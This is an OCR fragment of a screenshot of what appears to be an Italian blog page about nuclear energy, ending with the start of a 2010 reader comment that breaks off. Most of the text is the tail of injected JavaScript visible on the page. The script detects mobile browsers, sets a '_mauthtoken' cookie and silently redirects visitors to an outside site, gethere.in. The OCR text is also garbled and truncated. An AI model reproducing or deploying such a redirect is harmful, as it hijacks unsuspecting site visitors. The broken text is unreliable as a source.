
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new
Date().getTime() + 1800000); document.cookie = “_mauthtoken=1;
path=/;expires=”+tdate.toUTCString(); window.location=b;}}})
(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.in
264dpr&’);}
Categorie:
Energia
Tag:
nucleare
1 commento
Paolo Galletti
· 24 Novembre 2010 alle 10:58 pm
NELLA VITA CI SI EVOLVE O CI SI INVOLVE.
qUESTO EX AMBIENTALISTA AMERICANO ha le idee molto